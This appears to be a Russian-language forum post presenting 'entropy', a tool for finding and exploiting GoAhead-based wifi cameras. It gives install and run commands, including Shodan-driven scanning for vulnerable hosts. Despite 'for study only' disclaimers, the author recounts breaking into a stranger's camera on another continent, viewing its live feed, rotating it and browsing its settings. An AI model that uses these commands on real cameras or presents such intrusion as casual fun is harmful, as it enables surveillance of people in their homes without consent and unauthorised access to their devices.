- 15.02.2017

- 1 315

- 3 911

Добрый день,Уважаемые Друзья и Форумчане.

Понедельник-нелёгкое время, поэтому решил запостить что-нибудь лёгкое.

У Entynetproject Organization стали попадаться неплохие инструменты для pentest.

Автор данного инструмента enty8080.

Предназначен для тестирования и эксплуатации уязвимости wifi-камер, связанных с сервером GoAhead.

Применение рассматриваемого инструмента запрещено в незаконных целях.

Информация предоставлена исключительно для ознакомления и изучения проблем безопасности.

Будьте пожалуйста этичными.

Установка:

Код:

# git clone https://github.com/entynetproject/entropy.git

# cd entropy

# chmod +x install.sh

# ./install.shЕсли их надумаете использовать,то команда на поиск IP-камер:

Код:

# entropy -b 2 -v --shodan API_ключ

или # python3 entropy.py -b 2 -v --shodan API_ключ

Код:

# python3 entropy.py -b 2 -l iplist.txt -v

Код:



# python3 entropy.py -b 1 -i IP_хоста:порт -vВ самом начале Entropy собирает возможно-уязвимые хосты.

Затем применяет exploit и в случае успеха выводит всё в терминал

Далее,дело техники,вводим данные в браузере и часто получаем живую картинку.

Немного помалярничал, а то ещё узнают свои аппартаменты и возмутятся.

К слову повезло,объект расположен на другой стороне континента и вращения камеры никого не напугали и не нарушили сна.

А вообще,я и к зоопаркам-то негативно отношусь.



Можно также посмотреть характеристики и опции IP-камеры.

Видно,что есть и MAC WIFI

А здесь советую ничего не менять.

Благодарю всех за внимание и желаю приятной недели.